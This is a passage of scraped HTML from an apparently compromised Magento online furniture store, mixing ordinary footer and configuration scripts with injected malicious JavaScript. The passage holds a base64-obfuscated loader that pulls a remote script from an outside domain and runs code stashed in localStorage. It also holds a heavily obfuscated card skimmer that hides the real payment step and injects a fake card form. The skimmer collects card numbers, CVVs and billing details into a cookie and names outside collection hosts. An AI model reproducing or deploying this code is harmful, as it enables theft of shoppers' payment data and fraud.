_0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div></div></div></div><div class="bottom-footer"><div class="container"><div class="row"><address>Copyright © 2023 Hub Furniture, Inc. All rights reserved.
</address></div></div></div></div>   </footer>        <a href="" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>   <div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading"><div class="mfp-bg mfp-ready"></div><div class="preloader"></div></div><!-- Add Template Hover Products -->                  </div></main>    
<script>
	var BASE_URL = WEB_URL = 'https://hubfurniture.com.eg/en/';
	var RTL = false;
    var require = {
        "baseUrl": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_child/en_US"
    };
        var CATALOG_CHECK = 1;
     </script>
<script  type="text/javascript"  src="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/e463c4eedf12341a9f3fc5fa2e33e3bf.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":true,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-7EQP3DPE7G"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "982690897",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=982690897"
            }
        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://hubfurniture.com.eg/en/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"hubfurniture.com.eg","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"1","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>
<script>
    window.guestWishlist = {
        addUrl:'https://hubfurniture.com.eg/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: 'https://hubfurniture.com.eg/en/dining-room/shop-by-item/display-unit'// use for add to cart form wishlist sidebar
    };</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","configurable","virtual","grouped","bundle","downloadable"]}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".hubfurniture.com.eg",
                "secure": true,
                "lifetime": "18000"
            }
        }
    }</script>
<script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fhubfurniture.com.eg\u002Fen\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/javascript">
    var QUICKVIEW_BASE_URL = 'https://hubfurniture.com.eg/en/';</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var 